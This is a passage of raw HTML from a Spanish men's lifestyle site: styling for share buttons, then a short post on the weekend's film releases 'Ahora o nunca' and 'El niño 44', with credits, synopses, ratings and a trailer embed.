                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fcine-estrenos-ahora-o-nunca%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Ahora+o+nunca%E2%80%99+y+los+estrenos+del+finde&url=https%3A%2F%2Fwww.hombremoderno.es%2Fcine-estrenos-ahora-o-nunca%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/&amp;media=https://www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg&description=%E2%80%98Ahora+o+nunca%E2%80%99+y+los+estrenos+del+finde" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Ahora+o+nunca%E2%80%99+y+los+estrenos+del+finde %0A%0A https://www.hombremoderno.es/cine-estrenos-ahora-o-nunca/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?fit=750%2C400&ssl=1" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?resize=696%2C371&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?w=750&ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?resize=600%2C320&ssl=1 600w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?resize=696%2C371&ssl=1 696w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/06/ahora_nunca.jpg?resize=300%2C160&ssl=1 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ahora_nunca"/></a></div>
            <!-- content --><p>Esta semana los amantes de las comedias españolas estilo <em>Ocho apellidos vascos</em> están de enhorabuena. Y es que <strong>Dani Rovira</strong> es también el protagonista de <em>Ahora o nunca</em>, película perfecta para echarse unas risas y que encabeza, junto a <em>El niño 44,</em> los estrenos de este finde.</p>
<p>&nbsp;</p>
<p><strong>&#8216;Ahora o nunca&#8217;</strong></p>
<p><strong>Género:</strong> Comedia<strong> Nacionalidad:</strong> España <strong>Año:</strong> 2015 <strong>Director:</strong> María Ripoll <strong>Guión:</strong> Jorge Lara y Francisco Roncal <strong>Reparto:</strong> Dani Rovira, María Valverde, Clara Lago</p>
<p>Eva y Álex son una pareja que, tras años de noviazgo, decide casarse en el lugar en el que se enamoraron, un pequeño pueblecito de la campiña inglesa, pero una huelga de controladores impide que el novio y los invitados se reúnan con la novia y su séquito. <strong>Valoración:</strong> ☆☆☆</p><div class="hombr-fea7b0c1b21d1d4a19fcb77ada3acea1" id="hombr-fea7b0c1b21d1d4a19fcb77ada3acea1"></div>
<p><iframe src="https://www.youtube.com/embed/OlK99IuprEQ" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><strong>&#8216;El niño 44&#8217;</strong></p>
<p><strong>Género:</strong> Thriller <strong>Nacionalidad:</strong> EE.UU. <strong>Año:</strong> 2015<strong> Director:</strong> Daniel Espinosa<strong> Guión:</strong> Richard Price <strong>Reparto:</strong> Tom Hardy, Gary Oldman, Noomi Rapace</p>
<p>Año 1953, Leo Demidov es un agente secreto de la policía soviética que pierde su estatus, su poder y su hogar cuando se niega a denunciar a su propia mujer, Raisa, por traición. Exiliados de Moscú a un sombrío puesto avanzado de provincia, Leo y Raisa unen fuerzas con el General Mikhail Nesterov con el fin de localizar a un asesino en serie de niños. Su búsqueda de justicia amenaza a un sistema ampliamente encubierto y reforzado por Vasili, el oscuro rival de Leo, para quien ‘no hay crimen en el Paraíso’. <strong>Valoración:</strong> ☆☆☆</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-697756e5afec7">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-697756e5afec7',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-921395e28d4097e8b0aa120e06251f96" id="hombr-921395e28d4097e8b0aa120e06251f96"></div>        </div>

        <footer>
